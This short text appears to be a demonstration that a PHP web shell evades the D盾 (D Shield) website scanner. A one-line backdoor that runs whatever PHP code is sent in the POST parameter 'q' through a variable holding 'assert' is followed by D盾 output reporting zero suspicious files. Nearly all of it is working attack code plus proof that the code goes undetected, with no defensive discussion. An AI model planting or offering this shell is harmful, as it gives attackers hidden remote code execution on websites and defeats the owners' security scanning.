 <?php
$a="assert";
$b=array(''=>$a($_POST['q']));
var_dump($b);
?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间